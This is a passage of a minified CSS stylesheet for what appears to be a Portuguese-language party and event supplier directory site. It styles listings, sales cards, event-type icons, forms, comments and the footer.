#ccc;color:#999;background-color:#f0efef;border-radius:4px;font-size:11px;text-align:center;line-height:22px;box-sizing:border-box}.home .listForn .forn:hover .link{background-color:#d43e42;color:#fff}.home .listForn .forn .link .action{width:100%;float:left;position:relative}.home .listForn .forn .action:before{width:43px;height:1px;position:absolute;top:11.5px;left:0;background-color:#ccc;content:""}.home .listForn .forn .action:after{width:43px;height:1px;position:absolute;top:11.5px;right:0;background-color:#ccc;content:"";visibility:visible}.home .sales{width:100%;margin-bottom:20px;float:left;position:relative;box-sizing:border-box}.home .sales .salesTitle .label{width:100%;float:left;font-size:22px;color:#933;text-transform:uppercase;font-family:proxima_nova_rgregular}.home .sales .listSales{width:calc(100% + 20px);margin-top:10px;margin-left:-20px;float:left}.home .sales .listSales .sale{width:20%;padding-left:20px;margin-top:25px;float:left;box-sizing:border-box}.home .sales .listSales .sale .hold{width:100%;float:left;position:relative;border:1px solid #e1dede;border-radius:4px;box-sizing:border-box}.home .sales .listSales .sale .hold:hover{border:1px solid #b2272b}.home .sales .listSales .sale .imgMarket{width:50px;height:50px;margin-left:-25px;overflow:hidden;position:absolute;top:-25px;left:50%;-webkit-box-shadow:2px -2px 7px 0 rgba(142,142,142,.55);-moz-box-shadow:2px -2px 7px 0 rgba(142,142,142,.55);box-shadow:2px -2px 7px 0 rgba(142,142,142,.55)}.home .sales .listSales .sale .imgMarket img{width:100%}.home .sales .listSales .sale .imgProd{width:100%;margin-bottom:25px;float:left;overflow:hidden;text-align:center;border-top-right-radius:4px;border-top-left-radius:4px}.home .sales .listSales .sale .imgProd img{max-width:100%;height:116px}.home .sales .listSales .sale .specialOffer{width:170px;height:36px;padding-left:50px;padding-right:10px;margin-left:-85px;margin-top:-7px;position:absolute;top:50%;left:50%;background-color:#b2272b;color:#fff;border-radius:50px;box-sizing:border-box}.home .sales .listSales .sale .specialOffer .ico{width:41px;height:33px;position:absolute;top:5px;left:10px;background:url(../img/sprite.png) no-repeat -9px -403px}.home .sales .listSales .sale .specialOffer .text{width:100%;padding:5px 0;float:left;line-height:13px;font-size:13px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgregular}.home .sales .listSales .sale .salesTitleIn{width:100%;height:40px;padding:0 10px;margin-bottom:5px;float:left;overflow:hidden;font-size:16px;color:#666;text-transform:uppercase;text-align:center;font-family:proxima_novasemibold;box-sizing:border-box}.home .sales .listSales .sale .textSales{width:100%;height:30px;padding:0 10px;margin-bottom:10px;float:left;overflow:hidden;font-size:12px;color:#666;text-align:center;box-sizing:border-box}.home .eventType{width:100%;margin-top:15px;margin-bottom:20px;float:left;position:relative;border:2px solid #f0efef;background-color:#fff;border-radius:100px;box-sizing:border-box}.home .eventType .eventTitle{width:436px;height:30px;margin-left:-218px;position:absolute;top:-15px;left:50%;border-radius:100px;background-color:#b2272b;color:#fff;text-transform:uppercase;text-align:center;font-family:proxima_nova_rgregular;box-sizing:border-box}.home .eventType .eventTitle .title{width:100%;height:30px;float:left;font-size:16px;line-height:30px;box-sizing:border-box}.home .eventType .eventTitle:before{width:165px;height:2px;position:absolute;top:13px;left:-165px;content:"";background-image:linear-gradient(-90deg,#b32c30,#f0eff0)}.home .eventType .eventTitle:after{width:165px;height:2px;position:absolute;top:13px;right:-165px;content:"";visibility:visible;background-image:linear-gradient(-90deg,#f0eff0,#b32c30)}.home .eventType .listEventType{width:100%;padding:35px 40px 20px 40px;float:left;box-sizing:border-box}.home .eventType .listEventType .eType{width:12.5%;float:left;box-sizing:border-box}.home .eventType .listEventType .eType .hold{width:100%;float:left}.home .eventType .listEventType .eType .ico{width:80px;height:80px;margin:0 auto 5px auto;border-radius:100%;background-color:#ff8e91;text-align:center;position:relative;fill:#fff}.home .eventType .listEventType .eType .hold:hover .ico{background-color:#b2272b}.home .eventType .listEventType .eType .hold:hover .eTypeText{color:#b2272b}.home .eventType .listEventType .eType .ico svg{width:50px;height:50px;margin:-25px 0 0 -25px;position:absolute;top:50%;left:50%}.home .eventType .listEventType .eType .eTypeText{width:100%;padding:0 10px;float:left;font-size:13px;color:#ff8e91;text-transform:uppercase;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:proxima_nova_rgbold;box-sizing:border-box}.colSoc .tagDesc{width:130px;height:30px;position:absolute;top:10px;left:-12px;line-height:30px;color:#fff;background-color:rgba(51,51,51,.9);font-size:15px;text-transform:uppercase;text-align:center;border-radius:4px;font-family:proxima_novasemibold}.colSoc .img{width:100%;margin-bottom:20px;overflow:hidden;float:left;border-top-left-radius:4px;border-top-right-radius:4px}.colSoc .col4 .img{height:155px}.colSoc .img img{max-width:100%;width:auto!important;height:155px}.colSoc .titleColSoc{width:100%;padding:0 15px;margin-bottom:10px;float:left;color:#666;font-size:17px;text-transform:uppercase;font-family:proxima_novasemibold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box}.colSoc .city{width:100%;padding:0 15px;margin-bottom:10px;float:left;font-size:11px;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box}.colSoc .textIn{width:100%;height:50px;padding:0 15px;margin-bottom:15px;float:left;overflow:hidden;font-size:14px;color:#666;box-sizing:border-box}.colSoc .goInLink{width:30px;height:30px;position:absolute;bottom:-15px;right:20px;border:1px solid #ccc;background-color:#f0efef;border-radius:500px;box-sizing:border-box}.colSoc .goInLink:hover{background-color:#b2272b;border:1px solid #b2272b}.colSoc .goInLink .ico{width:8px;height:14px;margin-left:-4px;position:absolute;top:7px;left:50%;background:url(../img/sprite.png) no-repeat -78px -465px}.colSoc .goInLink:hover .ico{background:url(../img/sprite.png) no-repeat -187px -465px}.bgDestaque{width:100%;padding:20px 0;margin-bottom:20px;background:url(../img/bgDots.png) #f0efef}.bgDestaque .destF{padding-top:20px}.destF .hold1{width:100%;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.titleDestF{width:100%;float:left;font-size:22px;color:#933;text-transform:uppercase;font-family:proxima_nova_rgregular}.titleDestF .textAdd{font-size:12px;color:#999;text-transform:capitalize;font-family:'lucida grande',tahoma,verdana,arial,sans-serif}.destF .btnHold{position:absolute;top:0;right:0}.destF .btnHold .btn{width:30px;height:30px;margin-left:10px;float:left;position:relative;border:1px solid #dddbdb;background-color:#fff;border-radius:100%;box-sizing:border-box}.destF .btnHold .btn:hover{background-color:#b2272b;border:1px solid #b2272b}.destF .btnHold .btn .left{width:8px;height:14px;position:absolute;top:7px;left:9px;background:url(../img/sprite.png) no-repeat -243px -465px}.destF .btnHold .btn:hover .left{background:url(../img/sprite.png) no-repeat -128px -465px}.destF .btnHold .btn .right{width:8px;height:14px;position:absolute;top:7px;left:11px;background:url(../img/sprite.png) no-repeat -297px -465px}.destF .btnHold .btn:hover .right{background:url(../img/sprite.png) no-repeat -187px -465px}.destF .listDest .ribTitle{width:100%;height:30px;padding:0 10px;float:left;background-color:#b2272b;color:#fff;box-sizing:border-box}.destF .listDest .ribTitle .title{width:100%;float:left;text-align:right;font-size:11px;line-height:30px}.destF .listDest .hold{border:1px solid #e1dede;border-radius:4px;overflow:hidden;position:relative;background-color:#fff}.destF .listDest .hold:hover{border:1px solid #b2272b;background-color:#fff}.destF .listDest .imgHold{width:100%;margin-bottom:10px;float:left;position:relative}.destF .listDest .imgHold .qtdFotos{height:24px;padding:0 10px;line-height:24px;position:absolute;bottom:10px;right:10px;background-color:rgba(51,51,51,.9);color:#fff;font-size:11px;border-radius:4px}.destF .listDest .imgHold img{max-width:100%;height:150px;display:block;margin:auto}.destF .listDest .subTitleD{width:100%;padding:0 15px;margin-bottom:5px;float:left;position:relative;color:#b2272b;font-size:17px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:proxima_novasemibold;box-sizing:border-box;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.destF .listDest .hold:hover .subTitleD{padding-right:72px}.destF .listDest .subTitleD .linkInSite{position:absolute;top:0;right:0;font-size:11px;color:#999;text-transform:lowercase;opacity:0;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.destF .listDest .hold:hover .subTitleD .linkInSite{right:10px;opacity:1}.destF .listDest .cityD{width:100%;padding:0 15px;margin-bottom:10px;float:left;font-size:11px;color:#999;box-sizing:border-box}.destF .listDest .textD{width:100%;height:72px;padding:0 15px;margin-bottom:15px;float:left;font-size:12px;color:#666;box-sizing:border-box}.destF .listDest .btnAction{height:24px;padding:0 10px;margin-top:10px;float:left;border:1px solid #ccc;color:#999;background-color:#f0efef;border-radius:4px;font-size:11px;text-align:center;line-height:22px;box-sizing:border-box}.destF .listDest .qntPromoHold{width:calc(100% + 2px);height:34px;padding:0 35px;margin:0 0 -1px -1px;float:left;position:relative;border:1px solid #e1dede;background-color:#f0efef;box-sizing:border-box}.destF .listDest .qntPromoHold .txtQnt1{width:100%;height:32px;float:left;line-height:32px;font-size:11px;color:#666}.destF .listDest .qntPromoHold .ico1{width:16px;height:16px;position:absolute;top:8px;left:10px;background:url(../img/sprite.png) no-repeat -75px -79px}.destF .listDest .qntPromoHold .favIcoPromo{width:16px;height:15px;position:absolute;top:8px;right:10px;background:url(../img/sprite.png) no-repeat -74px -133px}.destF .listDest .qntPromoHold .favIcoPromo:hover{background:url(../img/sprite.png) no-repeat -74px -186px}.destF .listDest .qntPromoHold .active{background:url(../img/sprite.png) no-repeat -74px -186px}.destF .l1Hless .textD{height:30px}.footer{width:100%;padding-top:10px;overflow:hidden;background-color:#b2272b}.footer .depoimentos{width:100%;height:50px;margin-bottom:-25px;float:left;position:relative;border:1px solid #ccc;background-color:#f1f1f1;border-radius:50px;box-sizing:border-box}.footer .depoimentos .ico{width:21px;height:37px;position:absolute;top:-8px;left:15px;background:url(../img/sprite.png) no-repeat -69px -9px}.footer .depoimentos .titleDepoi{height:48px;position:absolute;top:0;left:40px;font-size:26px;color:#b2272b;line-height:48px;text-transform:uppercase}.footer .depoimentos .text{width:100%;height:48px;padding:0 75px 0 234px;float:left;font-size:12px;line-height:48px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box}.footer .depoimentos .text .author{color:#666}.footer .depoimentos .text .c1{color:#999}.footer .depoimentos .btnHold{position:absolute;top:14px;right:10px}.footer .depoimentos .btnHold .btnLeft{width:23px;height:22px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -345px -461px}.footer .depoimentos .btnHold .btnLeft:hover{background:url(../img/sprite.png) no-repeat -345px -403px}.footer .depoimentos .btnHold .btnRight{width:23px;height:22px;float:left;background:url(../img/sprite.png) no-repeat -402px -461px}.footer .depoimentos .btnHold .btnRight:hover{background:url(../img/sprite.png) no-repeat -401px -403px}.footer .colorWall{width:100%;padding-top:45px;padding-bottom:20px;background-color:#b2272b}.footer .colLeft{width:50%;padding-right:10px;float:left;box-sizing:border-box}.footer .colRight{width:50%;padding-left:10px;float:left;box-sizing:border-box}.footer .tAddress{width:100%;float:left;text-align:right;font-size:30px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgbold}.footer .text3{width:100%;float:left;text-align:right;font-size:16px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgregular}.footer .address{width:100%;float:left;text-align:right;font-size:12px;color:#fff}.footer .colLeftEsp{width:184px;float:left}.footer .colRightEsp{width:225px;margin-left:1px;float:left}.footer .text1{width:100%;float:left;font-size:28px;color:#fff;text-transform:uppercase;font-family:proxima_novalight}.footer .text2{width:100%;margin-top:4px;margin-bottom:5px;float:left;font-size:12px;color:#fccecf}.footer .footInpt{width:184px;height:30px;padding:0 10px;float:left;border:0;background-color:#fff;color:#999;font-size:12px;border-top-left-radius:50px;border-bottom-left-radius:50px;box-sizing:border-box}.footer .lessBtn{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:50px;border-bottom-right-radius:50px}.footer .btnSend{width:30px;height:30px;margin-left:5px;float:left;border-radius:100%;background-color:#b2272b}.footer .btnSend:hover{background-color:#fff;fill:#b2272b}.footer .btnSend svg{width:16px;height:30px;display:block;margin:auto}.mTop15px{margin-top:15px!important}.mBot35px{margin-bottom:35px!important}.mBot0px{margin-bottom:0!important}.mB25Less{margin-bottom:-25px!important}.mB20px{margin-bottom:20px!important}.mB10px{margin-bottom:10px!important}.mB5px{margin-bottom:5px!important}.pTop15px{padding-top:15px!important}.pTop25px{padding-top:25px!important}.hImg{height:250px!important}.auxImg{background:#b2272b!important;padding:0 10px!important}.mLeft20px{margin-left:20px!important}.mt50px{margin-top:50px!important}.mt20px{margin-top:20px!important}.mt30px{margin-top:30px!important}div.cs-select{width:100%;height:24px;display:inline-block;vertical-align:middle;position:relative;text-align:left;background:#fff;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.cs-select:focus{outline:0}.cs-select select{display:none}.cs-select span{display:block;position:relative;cursor:pointer;padding:1em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background:#ff8e91;line-height:15px;color:#fff}.cs-select>span{padding-right:3em}.cs-select .cs-selected span::after,.cs-select>span::after{speak:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cs-select>span::after{content:'\25BE';right:0;color:#fff;width:24px;height:24px;text-align:center;line-height:24px}.cs-select .cs-selected span::after{content:'\2713';margin-left:1em}.cs-select.cs-active>span::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.cs-select .cs-options{position:absolute;overflow:hidden;width:100%;background:#fff;visibility:hidden}.cs-select.cs-active .cs-options{visibility:visible}.cs-options li{border-bottom:1px solid #e7e7e7}.cs-select span:hover{background-color:#ee8285}.cs-select ul{list-style:none;margin:0;padding:0;width:100%;max-height:78px;overflow:auto}.cs-select ul span{padding:1em}.cs-select ul li.cs-focus span{background-color:#ddd}.cs-select li.cs-optgroup ul{padding-left:1em}.cs-select li.cs-optgroup>span{cursor:default}div.cs-skin-border{color:#999;border-color:#fff;font-size:12px}.cs-skin-border>span{height:24px;border:5px solid #000;border-color:inherit;-webkit-transition:background .2s,border-color .2s;transition:background .2s,border-color .2s;line-height:24px;padding:0 20px 0 10px}.cs-skin-border .cs-selected span::after,.cs-skin-border>span::after{font-size:18px}.cs-skin-border ul span::after{content:'';opacity:0}.cs-skin-border .cs-selected span::after{content:'\e00e';color:#ddd9c9;font-size:1.5em;opacity:1;-webkit-transition:opacity .2s;transition:opacity .2s;display:none}.cs-skin-border.cs-active>span{background:#ff8e91;color:#fff;border-bottom:1px solid #fff;padding:0 0 0 10px;line-height:24px}.cs-skin-border .cs-options{color:#fff;font-size:12px;opacity:0;-webkit-transition:opacity .2s,visibility 0s .2s;transition:opacity .2s,visibility 0s .2s}.cs-skin-border.cs-active .cs-options{opacity:1;-webkit-transition:opacity .2s;transition:opacity .2s}.cs-skin-border ul span{padding:5px 10px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.cs-placeholder:hover{background-color:#ee8285!important}.cs-placeholder{height:34px;border:1px solid #ff8e91!important;box-sizing:border-box}.titlePFull{width:100%;height:30px;margin-bottom:20px;float:left;position:relative}.titlePFull .line{width:100%;height:1px;position:absolute;top:15px;left:0;z-index:1;background-color:#e7e7e7}.titlePFull .center{margin:auto;display:table}.titlePFull .tpIn{height:30px;padding:0 10px;float:left;position:relative;z-index:2;border-radius:50px;background-color:#e7e7e7;color:#999;font-size:14px;line-height:30px;text-transform:uppercase}.redPFull .line{background-color:#d43e42}.redPFull .tpIn{background-color:#d43e42;color:#fff}.titlePFull .tpIn .linkTpIn{padding:0 5px;float:left;font-family:proxima_novasemibold}.titlePFull .tpIn .linkTpIn:hover{color:#b2272b}.titlePFull .tpIn .activeTpIn{color:#b2272b}a.center .tpIn:hover{background-color:#b0303f;color:#fff}.tagsLHold{width:100%;padding-top:10px;margin-bottom:20px;background-color:#fff}.tagsLHold .col{width:33.33%;padding-right:20px;float:left;box-sizing:border-box}.tagsLHold .col .line{width:100%;height:30px;float:left;position:relative;border-bottom:1px solid #f0efef;box-sizing:border-box}.tagsLHold .col .line .text{width:100%;height:29px;padding-left:15px;padding-right:50px;float:left;position:relative;font-size:13px;color:#666;line-height:29px;box-sizing:border-box;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tagsLHold .col .line .text:before{width:5px;height:5px;position:absolute;top:12px;left:0;background-color:#ff8e91;content:"";border-radius:100%}.tagsLHold .col .line .number{position:absolute;top:10px;right:0;color:#ff8e91;font-size:11px}.tagsLHold .col .line:hover .text:before{background-color:#b2272b}.tagsLHold .col .line:hover .text{color:#333}.tagsLHold .col .line:hover .number{color:#b2272b}.btnSeeAll{height:24px;padding:0 30px 0 10px;margin:15px 0;float:left;position:relative;background-color:#af1d22;color:#fff;font-size:12px;line-height:22px}.btnSeeAll:before{height:24px;font-size:20px;position:absolute;top:-2px;right:6px;line-height:24px;content:"+"}.btnSeeAll:hover{background-color:#d43e42}.bannerT1{width:100%;height:140px;background-color:#f0efef}.casamentoBG{height:140px;background:url(../img/banner2.jpg) top center}.debutanteBG{height:140px;background:url(../img/debutanteBG.jpg) top center}.aniversarioBG{height:140px;background:url(../img/aniversarioBG.jpg) top center}.churrascoBG{height:140px;background:url(../img/churrascoBG.jpg) top center}.empresarialBG{height:140px;background:url(../img/empresarialBG.jpg) top center}.festaGeralBG{height:140px;background:url(../img/festaGeralBG.jpg) top center}.festaInfantilBG{height:140px;background:url(../img/festaInfantilBG.jpg) top center}.formaturasBG{height:140px;background:url(../img/formaturasBG.jpg) top center}.bannerItens .col{float:left}.bannerItens .ico{width:80px;height:80px;margin-top:17.5px;float:left;border-radius:100%;background-color:#b2272b}.bannerItens .ico svg{width:50px;height:80px;margin:auto;display:block;fill:#fff}.bannerItens .banTitle{float:left;font-size:40px;color:#b2272b;text-transform:uppercase;font-family:proxima_novalight;box-sizing:border-box}.bannerItens .bQtnForn{height:24px;padding:0 10px;float:left;line-height:24px;font-size:11px;color:#999;background-color:#fff;border-radius:4px}.bannerT1 .col{height:115px}.bannerT1 .banTitle{width:100%;height:115px;padding-left:20px;padding-right:20px;line-height:115px}.bannerT1 .bQtnForn{margin-top:45.5px}.ribbon{width:100%;min-height:40px;background-color:#f0efef}.ribbon .titleRib{width:100%;padding:10px 0;float:left;text-transform:uppercase;font-size:13px;color:#666;font-family:proxima_nova_rgbold}.ribbon .textRib{width:100%;padding:0 0 10px 0;float:left;font-size:11px;color:#666}.listType{width:100%;padding:10px 0;float:left}.listType .btnList{height:24px;margin-right:10px;padding-left:24px;padding-right:10px;float:left;position:relative;background-color:#f0efef;color:#999}.listType .btnList:hover{background-color:#e1e1e1}.listType .btnList .txtBtn{height:24px;float:left;line-height:24px;font-size:11px}.listType .btnList .ico{width:9px;height:8px;position:absolute;top:8px;left:10px;background:url(../img/sprite.png) no-repeat -78px -244px}.listType .active{background-color:#da5353;color:#fff}.listType .cat:hover{background-color:#da5353;color:#fff}.listType .cat{padding-left:10px}.ribTP{width:100%;padding:20px 0 10px 0;margin-bottom:20px;background-color:#f0efef}.ribTP .titleTP{width:100%;margin-top:10px;padding-left:40px;float:left;font-size:40px;color:#b2272b;text-transform:uppercase;font-family:proxima_novalight;box-sizing:border-box}.ribTP .titleTP:before{width:10px;height:10px;position:absolute;top:32px;left:10px;background-color:#b2272b;content:"";border-radius:100%}.navPage{width:100%;padding-top:10px;padding-bottom:10px;float:left;position:relative;margin-bottom:20px;border-bottom:1px solid #f0efef}.navPage .link{float:left;font-size:11px;color:#999}.navPage .link:hover{color:#b0303f}.navPage .goBackIn:hover{color:#b0303f}.navPage .goBackIn{float:right;font-size:11px;color:#999}.colLeftAll{width:50%;padding-right:10px;float:left;box-sizing:border-box}.colRightAll{width:50%;padding-left:10px;float:left;box-sizing:border-box}.colFullAll{width:100%;float:left;box-sizing:border-box}.textType .titleTT{width:100%;height:110px;margin-bottom:10px;float:left;overflow:hidden;font-size:40px;color:#666;line-height:36px;font-family:proxima_novasemibold}.textType .tagTT{width:100%;margin-bottom:10px;float:left;font-size:14px;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.textType .textTT{width:100%;height:32px;margin-bottom:10px;float:left;font-size:15px;color:#666;line-height:1.4}.textType .socialTT{width:100%;margin-bottom:10px;float:left}.textType .socialTT .icoFb{width:20px;height:20px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -73px -293px}.textType .socialTT .icoTwitter{width:20px;height:20px;float:left;background:url(../img/sprite.png) no-repeat -128px -294px}.listSteps{width:100%;margin-bottom:20px;float:left}.listSteps .col2{width:50%;float:left;border-bottom:2px solid #e7e7e7;box-sizing:border-box}.listSteps .col3{width:33.33%;float:left;border-bottom:2px solid #e7e7e7;box-sizing:border-box}.listSteps .col4{width:25%;float:left;border-bottom:2px solid #e7e7e7;box-sizing:border-box}.listSteps .stepOn{border-bottom:2px solid #933}.listSteps .step .stepNumber{width:27px;margin:auto;display:table;font-size:22px;color:#933;border:2px solid #933;border-radius:100%;text-align:center;font-family:proxima_nova_rgbold}.listSteps .step .stepDesc{width:100%;margin-top:5px;margin-bottom:5px;float:left;font-size:12px;color:#933;text-transform:uppercase;text-align:center;font-family:proxima_nova_rgbold}.formAll{width:100%;float:left}.formAll .whiteBox{width:100%;padding:10px 20px 10px 0;float:left;background-color:#fff;border-bottom:1px solid #f2f2f2;box-sizing:border-box}.formAll .col1{width:100%;padding-left:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.formAll .col2e5{width:75%;padding-left:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.formAll .col2{width:50%;padding-left:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.formAll .col3{width:33.33%;padding-left:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.formAll .col4{width:25%;padding-left:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.formAll .col5{width:20%;padding-left:20px;margin-bottom:10px;float:left;position:relative;box-sizing:border-box}.formAll .label{width:100%;margin-bottom:5px;float:left;font-size:11px;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.formAll .label .color1{color:#ff8e91}.formAll .campoTxtP{width:100%;height:40px;padding:0 10px;float:left;background-color:#f9f9f9;border:1px solid #e7e7e7;color:#333;font-size:14px;box-sizing:border-box}.formAll .btnSendForm{height:36px;padding:0 15px;float:right;border-radius:50px;line-height:40px;background-color:#ff8e91;color:#fff;font-size:16px;text-transform:uppercase;font-family:proxima_nova_rgbold}.formAll .btnSendForm:hover{background-color:#d43e42}.formAll .btnCancelForm{height:36px;padding:0 15px;float:right;line-height:40px;color:#999;font-size:16px;text-transform:uppercase;font-family:proxima_nova_rgbold}.formAll .btnCancelForm:hover{color:#666}.formAll .fieldFail{width:27px;height:40px;position:absolute;bottom:0;right:0;background:url(../img/sprite.png) no-repeat -124px -176px}.formAll .fieldSuccess{width:29px;height:40px;position:absolute;bottom:0;right:0;background:url(../img/sprite.png) no-repeat -123px -118px}.formAll .rdBtn{width:16px;height:16px;margin-right:5px;float:left;background:url(../img/sprite.png) no-repeat -130px -406px}.formAll .rdBtn:hover{background:url(../img/sprite.png) no-repeat -76px -406px}.formAll .checked{background:url(../img/sprite.png) no-repeat -76px -406px}.formAll .rdBtnLabel{margin-bottom:8px;float:left;font-size:12px;color:#999}.formAll .holdSep{width:100%;margin-bottom:10px;float:left}.formAll .borderB{border-bottom:1px solid #f0efef}.formAlert{width:100%;height:40px;padding:0 10px;float:left;box-sizing:border-box}.formAlert .txtAll{width:100%;float:left;line-height:40px;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.formAlert .txtAll .title{font-size:20px;text-transform:uppercase;font-family:proxima_nova_rgregular}.formAlert .txtAll .desc{font-size:12px}.successColor{background-color:#affdb4}.errorColor{background-color:#fec5c7}.formAll .codVerifica{width:50%;height:40px;position:absolute;bottom:0;right:0;border:1px solid #e7e7e7;background-color:#f2f2f2;color:#666;line-height:40px;font-size:12px;text-align:center;box-sizing:border-box}.formAll .codVerifica .text{width:100%;height:40px;padding:9px 0;float:left;line-height:40px;box-sizing:border-box}.loadMore{width:100%;height:40px;margin-bottom:20px;float:left;position:relative;box-sizing:border-box}.loadMore .loadMoreBtn{width:140px;height:30px;margin-left:-70px;position:absolute;top:0;left:50%;background-color:#fff;border:2px solid #ff8e91;color:#ff8e91;border-radius:50px;line-height:30px;text-align:center;font-size:16px;font-family:proxima_nova_rgbold;box-sizing:border-box}.loadMore:before{width:100%;height:1px;background-color:#ff8e91;position:absolute;top:14.5px;left:0;content:""}.loadMore .loadMoreBtn:hover{background-color:#ff8e91;color:#fff}.recList{width:100%;margin-bottom:20px;float:left;position:relative}.recList .headerRec{width:100%;float:left}.recList .headerRec .opt{width:124px;height:36px;margin-left:1px;float:right;background-color:#ccc;color:#fff;line-height:36px;font-size:16px;text-transform:uppercase;text-align:center;border-top-left-radius:4px;border-top-right-radius:4px;font-family:proxima_nova_rgregular}.recList .listItens{width:100%;float:left}.recList .listItens .item{width:100%;margin-bottom:2px;padding-right:760px;float:left;position:relative;background-color:#fff;box-sizing:border-box}.recList .listItens .item .col1{width:100%;float:left}.recList .listItens .item .col2{width:124px;height:40px;position:absolute;top:0;right:625px}.recList .listItens .item .col3{width:124px;height:40px;position:absolute;top:0;right:500px}.recList .listItens .item .col4{width:124px;height:40px;position:absolute;top:0;right:372px}.recList .listItens .item .col5{width:124px;height:40px;position:absolute;top:0;right:248px}.recList .listItens .item .col6{width:124px;height:40px;position:absolute;top:0;right:124px}.recList .listItens .item .col7{width:124px;height:40px;position:absolute;top:0;right:0}.recList .listItens .item .textP{width:100%;padding:10px;float:left;font-size:12px;color:#666;box-sizing:border-box}.recList .listItens .item .textP .color1{color:#999}.recList .listItens .item .icoCheck{width:18px;height:13px;margin-left:-9px;position:absolute;top:13.5px;left:50%;background:url(../img/sprite.png) no-repeat -128px -25px}.recList .listItens .item .icoCancel{width:15px;height:13px;margin-left:-7.5px;position:absolute;top:13.5px;left:50%;background:url(../img/sprite.png) no-repeat -128px -77px}.recList .listItens .item .textPRed{width:100%;padding:0 10px;float:left;line-height:40px;font-size:18px;color:#b2272b;text-transform:uppercase;font-family:proxima_novasemibold;box-sizing:border-box}.recList .listItens .item .textPRed .color{font-family:proxima_nova_rgbold}.recList .listItens .item .valueMonth{padding-right:10px;float:right;text-align:center;font-size:15px;color:#666;line-height:40px;font-family:proxima_nova_rgbold;box-sizing:border-box}.recList .listItens .item .icoVM{width:16px;height:16px;margin:12px 5px 0 0;float:right;background:url(../img/sprite.png) no-repeat -130px -406px}.recList .listItens .item .icoVM:hover{background:url(../img/sprite.png) no-repeat -76px -406px}.recList .listItens .item .checked{background:url(../img/sprite.png) no-repeat -76px -406px}.recList .listItens .redLine{width:100%;height:40px;padding:0 10px;float:left;position:relative;background-color:#b2272b;box-sizing:border-box}.recList .listItens .redLine .text{width:100%;height:40px;float:left;line-height:40px;color:#fff;font-size:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;font-family:proxima_novasemibold}.anuncieOpt .colAN{width:100%;height:100px;padding:20px;float:left;background-color:#f2f2f2;color:#ff8e91;box-sizing:border-box}.anuncieOpt .colAN .firstLine{width:100%;float:left;font-size:20px;text-transform:uppercase;font-family:proxima_novasemibold;box-sizing:border-box}.anuncieOpt .colAN .secondLine{width:100%;float:left;font-size:26px;text-transform:uppercase;font-family:proxima_nova_rgbold;box-sizing:border-box}.anuncieOpt .colAN:hover{background-color:#b2272b;color:#fff}.greyBG{width:100%;padding-top:10px;background-color:#f0efef}.bigTitle{width:100%;float:left;font-size:37px;text-transform:uppercase;color:#d43e42;font-family:proxima_nova_rgbold}.descBTitle{width:100%;margin-bottom:10px;float:left;font-size:16px;color:#999;text-transform:uppercase;font-family:proxima_novasemibold}.commentHold{width:100%;margin-bottom:20px;float:left;position:relative;border-bottom:1px solid #e0dfdf;box-sizing:border-box}.commentHold .line{width:100%;min-height:50px;padding:10px 50px 10px 34px;float:left;position:relative;border-top:1px solid #e0dfdf;box-sizing:border-box}.commentHold .line .ico{width:34px;height:50px;position:absolute;top:0;left:0}.commentHold .line .ico .quote{width:8px;height:14px;position:absolute;top:18px;left:13px;background:url(../img/sprite.png) no-repeat -134px -351px}.commentHold .line .commentDesc,.commentHold .line .name{width:100%;float:left;font-size:12px}.commentHold .line .name{color:#666}.commentHold .line .commentDesc{color:#999}.commentHold .line .date{position:absolute;top:10px;right:10px;font-size:12px;color:#ff8e91}.quemSomos .titleQ1{width:100%;float:left;font-size:40px;color:#666;font-family:proxima_nova_rgbold;box-sizing:border-box}.quemSomos .textQ1{width:100%;margin-bottom:20px;float:left;font-size:12px;color:#666;box-sizing:border-box}.quemSomos .titleQ2{width:100%;float:left;font-size:20px;color:#933;text-transform:uppercase;font-family:proxima_nova_rgregular;box-sizing:border-box}.carrosselP{width:100%;height:115px;padding:0 40px;margin-bottom:20px;float:left;position:relative;border:1px solid #e1dede;border-radius:4px;background-color:#f0efef;box-sizing:border-box}.carrosselP .icoArrowLeft,.carrosselP .icoArrowRight{width:30px;height:30px;border-radius:100%;position:absolute;top:42.5px;background-color:#f0efef;border:1px solid #e1dede;box-sizing:border-box}.carrosselP .icoArrowLeft{left:-15px}.carrosselP .icoArrowRight{right:-15px}.carrosselP .icoArrowLeft .ico{width:8px;height:14px;position:absolute;top:7px;left:8px;background:url(../img/sprite.png) no-repeat -128px -465px}.carrosselP .icoArrowLeft:hover 